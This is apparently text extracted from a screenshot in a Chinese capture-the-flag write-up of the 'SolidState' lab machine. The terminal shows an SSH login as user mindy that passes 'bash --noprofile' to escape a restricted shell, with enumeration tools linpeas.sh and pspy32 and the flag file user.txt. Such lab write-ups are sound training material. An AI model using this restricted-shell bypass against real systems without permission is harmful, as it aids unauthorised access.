 dayuApocalyst
dayuShrek
dayuMiral
kali@kali: ~/桌面/dayuSolidState
kali@kali: ~/桌面/dayuSolidState
kali@kali: ~/桌面/dayuSolidState
kali@kali: ~/桌面/dayuSolidState 139x42
kali@kali:~/桌面/dayuSolidState$ ssh mindy@10.10.10.51 'bash --noprofile'
mindy@10.10.10.51's password:
whoami
mindy
ls
bin
linpeas.sh
pspy32
user.txt
大余安全
https://blog.csdn.net/qq_34801745